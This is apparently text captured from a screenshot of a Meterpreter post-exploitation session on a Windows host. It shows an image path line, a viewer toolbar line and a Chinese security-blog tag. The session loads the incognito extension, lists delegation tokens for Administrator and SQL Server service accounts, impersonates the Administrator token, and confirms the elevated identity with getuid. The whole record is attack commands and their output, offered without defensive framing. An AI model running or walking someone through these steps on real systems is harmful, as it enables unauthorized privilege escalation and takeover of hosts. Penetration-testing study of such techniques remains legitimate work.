 3. 39 238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\Administrator
NT Service\MSSQLSERVER
NT SERVICE\ReportServer
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user \Administrator
meterpreter > getuid
Server username: \Administrator
潇湘信安